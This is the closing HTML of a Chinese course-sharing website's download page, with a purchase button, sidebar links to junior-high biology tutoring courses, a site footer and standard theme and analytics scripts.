                </div> 
            </div>


            <div class="buy-btns">
                            <button class="btn btn-danger w-100 rounded-pill js-pay-action" data-id="6539" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>
                        </div>


                    
        </div>

    

    <div class="down-buy-info">

        
        
                    <ul class="list-group list-group-flush mt-3">
                            <li class="small text-muted list-group-item bg-white"><span>包含资源: </span> <span>(1个)</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>最近更新: </span> <span>2022-05-16</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>: </span> <span></span></li>
                        </ul>
        
                <p class="text-muted mb-0 mt-3 small">下载遇到问题？可联系客服或反馈</p>
            </div> 

</div>



</div><div id="ri_sidebar_posts_widget-3" class="widget sidebar-posts-list">
<h5 class="widget-title">文章展示</h5>

<div class="row g-3 row-cols-1">
  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/zytjceswpxbcxqgba.html" title="张雨桐 2026届 2024-2025初二生物培训班（春下·全国版·A+）" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-34-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/zytjceswpxbcxqgba.html" title="张雨桐 2026届 2024-2025初二生物培训班（春下·全国版·A+）">张雨桐 2026届 2024-2025初二生物培训班（春下·全国版·A+）</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/zytczswceswpxbqxqgba.html" title="张雨桐 2025 初中生物 初二生物培训班（秋下·全国版·A+）" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-29-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/zytczswceswpxbqxqgba.html" title="张雨桐 2025 初中生物 初二生物培训班（秋下·全国版·A+）">张雨桐 2025 初中生物 初二生物培训班（秋下·全国版·A+）</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/zytcyswpxbcxqgba.html" title="张雨桐 2024-2025初一生物培训班 春下·全国版·A+" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-23-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/zytcyswpxbcxqgba.html" title="张雨桐 2024-2025初一生物培训班 春下·全国版·A+">张雨桐 2024-2025初一生物培训班 春下·全国版·A+</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/wqfcceswcjmbarjbty.html" title="王秋枫【2023春】初二生物春季目标A+ （人教版通用）" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-35-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/wqfcceswcjmbarjbty.html" title="王秋枫【2023春】初二生物春季目标A+ （人教版通用）">王秋枫【2023春】初二生物春季目标A+ （人教版通用）</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/zytcyswpxbqjbaqjx.html" title="张雨桐 2025初一生物培训班 秋季班A+秋季下" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-33-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/zytcyswpxbqjbaqjx.html" title="张雨桐 2025初一生物培训班 秋季班A+秋季下">张雨桐 2025初一生物培训班 秋季班A+秋季下</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/zytjceswpxbcsqgba.html" title="张雨桐 2026届2025初二生物培训班（春上·全国版·A+）" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-28-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/zytjceswpxbcsqgba.html" title="张雨桐 2026届2025初二生物培训班（春上·全国版·A+）">张雨桐 2026届2025初二生物培训班（春上·全国版·A+）</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  </div>

</div>			</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="site-footer py-md-4 py-2 mt-2 mt-md-4">
	<div class="container">

		

<div class="row d-none d-lg-flex mb-3">
  <div class="col-md-4">
    <div class="logo-wrapper">
          </div>
    <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>
    <p class="small mb-0">贰陆课程网专业的中小学辅导课程分享平台致力于打造一个专业的中小学网课分享系统，并用心对待每一份知识的传播。希望让更多的人能够通过低成本的方式获取知识，我们助你考满分！</p>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">快速导航</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="/user">个人中心</a></li><li><a href="/tags">标签云</a></li><li><a href="/links">网址导航</a></li>    </ul>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">关于本站</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="/vip-prices">VIP介绍</a></li><li><a href="/kf">客服咨询</a></li><li><a href="/user/aff">推广计划</a></li>    </ul>
  </div>

  <div class="col-md-4">
    <h4 class="widget-title">联系我们</h4>
    <div class=""><img width="80" height="80" src="https://www.26kc.com/wp-content/uploads/2024/04/8cf638e4bc506f0af915feaba8558ef.jpg" style="float: left;" title="二维码">如有BUG或建议可与我们在线联系或登录本站账号进入个人中心提交工单。</div>
  </div>
</div>


		<div class="text-center small w-100">
			<div><a href="/sitemap.xml" target="_blank">网站地图</a> Copyright © <a href="https://www.26kc.com/" target="_blank">贰陆课程网</a>版权所有<br />
本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。<br>
如有侵权争议、不妥之处请联系本站删除处理！
请用户仔细辨认内容的真实性，避免上当受骗！</div>
			<div class=""></div>
		</div>

		
		
	</div>
</footer>
<!-- =======================
Footer END -->


<!-- Back to top rollbar-->
	<div class="rollbar">
		<ul class="actions">
			<li><a target="" href="/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="/user" rel="nofollow noopener noreferrer"><i class="far fa-user"></i><span>用户中心</span></a></li><li><a target="" href="/vip-prices" rel="nofollow noopener noreferrer"><i class="fa fa-diamond"></i><span>会员介绍</span></a></li><li><a target="_blank" href="/kf" rel="nofollow noopener noreferrer"><i class="fas fa-comments"></i><span>微信客服</span></a></li>		</ul>
	</div>
<div class="back-top"><i class="fas fa-caret-up"></i></div>

<!-- m-navbar -->
	<div class="m-navbar">
		<ul>
			<li><a target="" href="/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="/tags" rel="nofollow noopener noreferrer"><i class="fas fa-layer-group"></i><span>分类</span></a></li><li><a target="" href="/vip-prices" rel="nofollow noopener noreferrer"><i class="far fa-gem"></i><span>会员</span></a></li><li><a target="" href="/user" rel="nofollow noopener noreferrer"><i class="fas fa-user"></i><span>我的</span></a></li>		</ul>
	</div>

<!-- dimmer-->
<div class="dimmer"></div>

<div class="off-canvas">
  <div class="canvas-close"><i class="fas fa-times"></i></div>
  
  <!-- logo -->
  <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ripro-v5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script></script><script src="//cdn.jsdelivr.net/gh/highlightjs/cdn-release@11.7.0/build/highlight.min.js?ver=11.7.0" id="highlight-js"></script>
<script src="/wp-content/themes/ripro-v5/assets/js/vendor.min.js?ver=9.4" id="vendor-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https://www.26kc.com","ajax_url":"https://www.26kc.com/wp-admin/admin-ajax.php","theme_url":"/wp-content/themes/ripro-v5","singular_id":"6539","post_content_nav":"1","site_popup_login":"1","site_notify_auto":"0","current_user_id":"0","ajax_nonce":"69cdd1aeb6","gettext":{"__copypwd":"\u5bc6\u7801\u5df2\u590d\u5236\u526a\u8d34\u677f","__copybtn":"\u590d\u5236","__copy_succes":"\u590d\u5236\u6210\u529f","__comment_be":"\u63d0\u4ea4\u4e2d...","__comment_succes":"\u8bc4\u8bba\u6210\u529f","__comment_succes_n":"\u8bc4\u8bba\u6210\u529f\uff0c\u5373\u5c06\u5237\u65b0\u9875\u9762","__buy_be_n":"\u8bf7\u6c42\u652f\u4ed8\u4e2d\u00b7\u00b7\u00b7","__buy_no_n":"\u652f\u4ed8\u5df2\u53d6\u6d88","__is_delete_n":"\u786e\u5b9a\u5220\u9664\u6b64\u8bb0\u5f55\uff1f"}};
//# sourceURL=main-js-extra
</script>
<script src="/wp-content/themes/ripro-v5/assets/js/main.min.js?ver=9.4" id="main-js"></script>
<script src="https://www.26kc.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>

<!-- 自定义js代码 统计代码 -->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KQ3PAXxLfSqG5U71",ck:"KQ3PAXxLfSqG5U71"})</script><!-- 自定义js代码 统计代码 END -->

</body>
</html>
